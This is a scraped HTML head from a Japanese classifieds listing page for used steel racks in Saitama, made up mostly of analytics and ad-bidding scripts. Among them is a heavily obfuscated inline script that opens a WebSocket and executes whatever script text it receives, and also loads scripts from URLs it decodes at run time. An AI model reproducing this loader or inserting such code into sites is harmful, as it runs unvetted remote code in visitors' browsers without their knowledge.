

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/saitama/sale-fur/g-1281/s-1130525
body_size: 174037
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/saitama/sale-fur/g-1281/s-1130525" />


<title>【中古】越谷レイクタウン駅のスチールラックを格安/激安/無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】越谷レイクタウン駅の安い・0円・無料の中古スチールラックを18件掲載中！ジモティーなら越谷レイクタウン駅人気の中古スチールラックから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='description' />
<meta content='越谷レイクタウン,収納家具,スチールラック,中古,あげます,譲ります,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='【中古】越谷レイクタウン駅のスチールラックを格安/激安/無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】越谷レイクタウン駅の安い・0円・無料の中古スチールラックを18件掲載中！ジモティーなら越谷レイクタウン駅人気の中古スチールラックから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' property='og:description' />
<meta content='https://jmty.jp/saitama/sale-fur/g-1281/s-1130525
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】越谷レイクタウン駅の安い・0円・無料の中古スチールラックを18件掲載中！ジモティーなら越谷レイクタウン駅人気の中古スチールラックから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-dc1e18020f38ac6d7154587a29ad00fa5e35c218c5afd786fd880a95fef68a46.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="avRogvDBLyxM30HsPJXIVsZ1XKZAk9OeztIcUEVJcNcrDFJidyrIe8E3uLtIugPW8LOw66h1NcB7ChaKLE4Scw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 18,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
埼玉県 越谷レイクタウン駅のスチールラックの中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
埼玉版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/saitama/sale/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1281" autocomplete="off" />
<div class='input-group'>
